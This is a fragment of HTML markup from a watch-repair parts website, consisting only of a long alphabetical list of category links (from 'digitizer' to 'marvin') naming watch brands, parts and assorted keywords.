	<li class="cat-item cat-item-3718"><a href="https://watch-repair-part.net/category/digitizer/" >digitizer</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://watch-repair-part.net/category/dimetron/" >dimetron</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://watch-repair-part.net/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://watch-repair-part.net/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://watch-repair-part.net/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://watch-repair-part.net/category/dismantle/" >dismantle</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://watch-repair-part.net/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://watch-repair-part.net/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://watch-repair-part.net/category/diwen/" >diwen</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://watch-repair-part.net/category/dong/" >dong</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://watch-repair-part.net/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://watch-repair-part.net/category/doxa/" >doxa</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://watch-repair-part.net/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://watch-repair-part.net/category/dreffa/" >dreffa</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://watch-repair-part.net/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://watch-repair-part.net/category/droz/" >droz</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://watch-repair-part.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://watch-repair-part.net/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://watch-repair-part.net/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://watch-repair-part.net/category/e03001/" >e03001</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://watch-repair-part.net/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://watch-repair-part.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://watch-repair-part.net/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://watch-repair-part.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://watch-repair-part.net/category/ebel/" >ebel</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://watch-repair-part.net/category/eberhard/" >eberhard</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://watch-repair-part.net/category/eevblog/" >eevblog</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://watch-repair-part.net/category/elba/" >elba</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://watch-repair-part.net/category/elden/" >elden</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://watch-repair-part.net/category/election/" >election</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://watch-repair-part.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://watch-repair-part.net/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://watch-repair-part.net/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://watch-repair-part.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://watch-repair-part.net/category/endura/" >endura</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://watch-repair-part.net/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://watch-repair-part.net/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://watch-repair-part.net/category/enicar/" >enicar</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://watch-repair-part.net/category/eone/" >eone</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://watch-repair-part.net/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://watch-repair-part.net/category/errors/" >errors</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://watch-repair-part.net/category/escarado/" >escarado</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://watch-repair-part.net/category/esslinger/" >esslinger</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://watch-repair-part.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://watch-repair-part.net/category/eta251471/" >eta251471</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://watch-repair-part.net/category/eta2671/" >eta2671</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://watch-repair-part.net/category/eta804192/" >eta804192</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://watch-repair-part.net/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://watch-repair-part.net/category/eternamatic/" >eternamatic</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://watch-repair-part.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://watch-repair-part.net/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://watch-repair-part.net/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://watch-repair-part.net/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://watch-repair-part.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://watch-repair-part.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://watch-repair-part.net/category/eztool/" >eztool</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://watch-repair-part.net/category/f06111/" >f06111</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://watch-repair-part.net/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://watch-repair-part.net/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://watch-repair-part.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://watch-repair-part.net/category/faivre/" >faivre</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://watch-repair-part.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://watch-repair-part.net/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://watch-repair-part.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://watch-repair-part.net/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://watch-repair-part.net/category/favre/" >favre</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://watch-repair-part.net/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://watch-repair-part.net/category/felsa/" >felsa</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://watch-repair-part.net/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://watch-repair-part.net/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://watch-repair-part.net/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://watch-repair-part.net/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://watch-repair-part.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://watch-repair-part.net/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://watch-repair-part.net/category/fincraft/" >fincraft</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://watch-repair-part.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://watch-repair-part.net/category/fingerprints/" >fingerprints</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://watch-repair-part.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://watch-repair-part.net/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://watch-repair-part.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://watch-repair-part.net/category/fixin/" >fixin</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://watch-repair-part.net/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://watch-repair-part.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://watch-repair-part.net/category/flexo/" >flexo</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://watch-repair-part.net/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://watch-repair-part.net/category/floods/" >floods</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://watch-repair-part.net/category/floureon/" >floureon</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://watch-repair-part.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://watch-repair-part.net/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://watch-repair-part.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://watch-repair-part.net/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://watch-repair-part.net/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://watch-repair-part.net/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://watch-repair-part.net/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://watch-repair-part.net/category/frederique/" >frederique</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://watch-repair-part.net/category/fredonia/" >fredonia</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://watch-repair-part.net/category/fredric/" >fredric</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://watch-repair-part.net/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://watch-repair-part.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://watch-repair-part.net/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://watch-repair-part.net/category/g-shock/" >g-shock</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://watch-repair-part.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://watch-repair-part.net/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://watch-repair-part.net/category/garrard/" >garrard</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://watch-repair-part.net/category/gent/" >gent</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://watch-repair-part.net/category/gentlemens/" >gentlemen&#039;s</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://watch-repair-part.net/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://watch-repair-part.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://watch-repair-part.net/category/gf8717/" >gf8717</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://watch-repair-part.net/category/gf8812/" >gf8812</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://watch-repair-part.net/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://watch-repair-part.net/category/girard-perregaux/" >girard-perregaux</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://watch-repair-part.net/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://watch-repair-part.net/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://watch-repair-part.net/category/gizmortiser/" >gizmortiser</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://watch-repair-part.net/category/glashutte/" >glashutte</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://watch-repair-part.net/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://watch-repair-part.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://watch-repair-part.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://watch-repair-part.net/category/goliath/" >goliath</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://watch-repair-part.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://watch-repair-part.net/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://watch-repair-part.net/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://watch-repair-part.net/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://watch-repair-part.net/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://watch-repair-part.net/category/grewaco/" >grewaco</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://watch-repair-part.net/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://watch-repair-part.net/category/gubelin/" >gubelin</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://watch-repair-part.net/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://watch-repair-part.net/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://watch-repair-part.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://watch-repair-part.net/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://watch-repair-part.net/category/hairspring/" >hairspring</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://watch-repair-part.net/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://watch-repair-part.net/category/hampden/" >hampden</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://watch-repair-part.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://watch-repair-part.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://watch-repair-part.net/category/hanhart/" >hanhart</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://watch-repair-part.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://watch-repair-part.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://watch-repair-part.net/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://watch-repair-part.net/category/harwood/" >harwood</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://watch-repair-part.net/category/hasler/" >hasler</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://watch-repair-part.net/category/haste/" >haste</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://watch-repair-part.net/category/hattori/" >hattori</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://watch-repair-part.net/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://watch-repair-part.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://watch-repair-part.net/category/helbros/" >helbros</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://watch-repair-part.net/category/helical/" >helical</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://watch-repair-part.net/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://watch-repair-part.net/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://watch-repair-part.net/category/hemel/" >hemel</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://watch-repair-part.net/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://watch-repair-part.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://watch-repair-part.net/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://watch-repair-part.net/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://watch-repair-part.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://watch-repair-part.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://watch-repair-part.net/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://watch-repair-part.net/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://watch-repair-part.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://watch-repair-part.net/category/homeowner/" >homeowner</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://watch-repair-part.net/category/homestead/" >homestead</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://watch-repair-part.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://watch-repair-part.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://watch-repair-part.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://watch-repair-part.net/category/hp-01/" >hp-01</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://watch-repair-part.net/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://watch-repair-part.net/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://watch-repair-part.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://watch-repair-part.net/category/huguenin/" >huguenin</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://watch-repair-part.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://watch-repair-part.net/category/icelink/" >icelink</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://watch-repair-part.net/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://watch-repair-part.net/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://watch-repair-part.net/category/ikepod/" >ikepod</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://watch-repair-part.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://watch-repair-part.net/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://watch-repair-part.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://watch-repair-part.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://watch-repair-part.net/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://watch-repair-part.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://watch-repair-part.net/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://watch-repair-part.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://watch-repair-part.net/category/internals/" >internals</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://watch-repair-part.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://watch-repair-part.net/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://watch-repair-part.net/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://watch-repair-part.net/category/isparts/" >isparts</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://watch-repair-part.net/category/jaccard/" >jaccard</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://watch-repair-part.net/category/jacot/" >jacot</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://watch-repair-part.net/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://watch-repair-part.net/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://watch-repair-part.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://watch-repair-part.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://watch-repair-part.net/category/jaques/" >jaques</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://watch-repair-part.net/category/jaquet/" >jaquet</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://watch-repair-part.net/category/jeager/" >jeager</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://watch-repair-part.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://watch-repair-part.net/category/jedimiller/" >jedimiller</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://watch-repair-part.net/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://watch-repair-part.net/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://watch-repair-part.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://watch-repair-part.net/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://watch-repair-part.net/category/johnsone/" >johnsone</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://watch-repair-part.net/category/jorest/" >jorest</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://watch-repair-part.net/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://watch-repair-part.net/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://watch-repair-part.net/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://watch-repair-part.net/category/jumper/" >jumper</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://watch-repair-part.net/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://watch-repair-part.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://watch-repair-part.net/category/kademan/" >kademan</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://watch-repair-part.net/category/keystem/" >keystem</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://watch-repair-part.net/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://watch-repair-part.net/category/keywound/" >keywound</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://watch-repair-part.net/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://watch-repair-part.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://watch-repair-part.net/category/koehn/" >koehn</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://watch-repair-part.net/category/kronos/" >kronos</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://watch-repair-part.net/category/label/" >label</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://watch-repair-part.net/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://watch-repair-part.net/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://watch-repair-part.net/category/ladys/" >lady&#039;s</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://watch-repair-part.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://watch-repair-part.net/category/lancet/" >lancet</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://watch-repair-part.net/category/lanco/" >lanco</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://watch-repair-part.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://watch-repair-part.net/category/landau/" >landau</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://watch-repair-part.net/category/landeron/" >landeron</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://watch-repair-part.net/category/landon/" >landon</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://watch-repair-part.net/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://watch-repair-part.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://watch-repair-part.net/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://watch-repair-part.net/category/lassale/" >lassale</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://watch-repair-part.net/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://watch-repair-part.net/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://watch-repair-part.net/category/leaky/" >leaky</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://watch-repair-part.net/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://watch-repair-part.net/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://watch-repair-part.net/category/lecoultre/" >lecoultre</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://watch-repair-part.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://watch-repair-part.net/category/lemania/" >lemania</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://watch-repair-part.net/category/leonidas/" >leonidas</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://watch-repair-part.net/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://watch-repair-part.net/category/lied/" >lied</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://watch-repair-part.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://watch-repair-part.net/category/lings/" >lings</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://watch-repair-part.net/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://watch-repair-part.net/category/litronix/" >litronix</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://watch-repair-part.net/category/littleton/" >littleton</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://watch-repair-part.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://watch-repair-part.net/category/locle/" >locle</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://watch-repair-part.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://watch-repair-part.net/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://watch-repair-part.net/category/longines-wittnauer/" >longines-wittnauer</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://watch-repair-part.net/category/longinescal/" >longinescal</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://watch-repair-part.net/category/longings/" >longings</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://watch-repair-part.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://watch-repair-part.net/category/looked/" >looked</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://watch-repair-part.net/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://watch-repair-part.net/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://watch-repair-part.net/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://watch-repair-part.net/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://watch-repair-part.net/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://watch-repair-part.net/category/louvic/" >louvic</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://watch-repair-part.net/category/luccard/" >luccard</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://watch-repair-part.net/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://watch-repair-part.net/category/lufthansa/" >lufthansa</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://watch-repair-part.net/category/luge/" >luge</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://watch-repair-part.net/category/luminor/" >luminor</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://watch-repair-part.net/category/luminox/" >luminox</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://watch-repair-part.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://watch-repair-part.net/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://watch-repair-part.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://watch-repair-part.net/category/maen/" >maen</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://watch-repair-part.net/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://watch-repair-part.net/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://watch-repair-part.net/category/mainspring/" >mainspring</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://watch-repair-part.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://watch-repair-part.net/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://watch-repair-part.net/category/maktime/" >maktime</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://watch-repair-part.net/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://watch-repair-part.net/category/mancave/" >mancave</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://watch-repair-part.net/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://watch-repair-part.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://watch-repair-part.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://watch-repair-part.net/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://watch-repair-part.net/category/martenero/" >martenero</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://watch-repair-part.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://watch-repair-part.net/category/marvin/" >marvin</a>
</li>
